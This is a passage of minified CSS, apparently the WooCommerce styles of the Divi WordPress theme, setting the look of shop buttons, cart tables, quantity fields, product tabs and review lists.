a.button:after,.et_button_icon_visible.woocommerce button.button:after,.et_button_icon_visible.woocommerce-page button.button:after,.et_button_icon_visible.woocommerce input.button:after,.et_button_icon_visible.woocommerce-page input.button:after,.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_icon_visible.woocommerce #content input.button:after,.et_button_icon_visible.woocommerce-page #content input.button:after{opacity:1;margin-left:0}.et_button_left.et_button_icon_visible.woocommerce a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button.alt:hover:after,.et_button_left.et_button_icon_visible.woocommerce a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page a.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page button.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #respond input#submit:hover:after,.et_button_left.et_button_icon_visible.woocommerce #content input.button:hover:after,.et_button_left.et_button_icon_visible.woocommerce-page #content input.button:hover:after{left:0.15em}.woocommerce a.button.alt:hover:after,.woocommerce-page a.button.alt:hover:after,.woocommerce button.button.alt:hover:after,.woocommerce-page button.button.alt:hover:after,.woocommerce input.button.alt:hover:after,.woocommerce-page input.button.alt:hover:after,.woocommerce #respond input#submit.alt:hover:after,.woocommerce-page #respond input#submit.alt:hover:after,.woocommerce #content input.button.alt:hover:after,.woocommerce-page #content input.button.alt:hover:after,.woocommerce a.button:hover:after,.woocommerce-page a.button:hover:after,.woocommerce button.button:hover:after,.woocommerce-page button.button:hover:after,.woocommerce input.button:hover:after,.woocommerce-page input.button:hover:after,.woocommerce #respond input#submit:hover:after,.woocommerce-page #respond input#submit:hover:after,.woocommerce #content input.button:hover:after,.woocommerce-page #content input.button:hover:after{opacity:1;margin-left:0}.et_button_left.woocommerce a.button.alt:after,.et_button_left.woocommerce-page a.button.alt:after,.et_button_left.woocommerce button.button.alt:after,.et_button_left.woocommerce-page button.button.alt:after,.et_button_left.woocommerce input.button.alt:after,.et_button_left.woocommerce-page input.button.alt:after,.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_left.woocommerce #content input.button.alt:after,.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_left.woocommerce a.button:after,.et_button_left.woocommerce-page a.button:after,.et_button_left.woocommerce button.button:after,.et_button_left.woocommerce-page button.button:after,.et_button_left.woocommerce input.button:after,.et_button_left.woocommerce-page input.button:after,.et_button_left.woocommerce #respond input#submit:after,.et_button_left.woocommerce-page #respond input#submit:after,.et_button_left.woocommerce #content input.button:after,.et_button_left.woocommerce-page #content input.button:after{margin-left:0;left:1em}.et_button_left.woocommerce a.button.alt:hover,.et_button_left.woocommerce-page a.button.alt:hover,.et_button_left.woocommerce button.button.alt:hover,.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_left.woocommerce-page button.button.alt:hover,.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_left.woocommerce input.button.alt:hover,.et_button_left.woocommerce-page input.button.alt:hover,.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_left.woocommerce #content input.button.alt:hover,.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_left.woocommerce a.button:hover,.et_button_left.woocommerce-page a.button:hover,.et_button_left.woocommerce button.button:hover,.et_button_left.woocommerce-page button.button:hover,.et_button_left.woocommerce input.button:hover,.et_button_left.woocommerce-page input.button:hover,.et_button_left.woocommerce #respond input#submit:hover,.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_left.woocommerce #content input.button:hover,.et_button_left.woocommerce-page #content input.button:hover,.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px 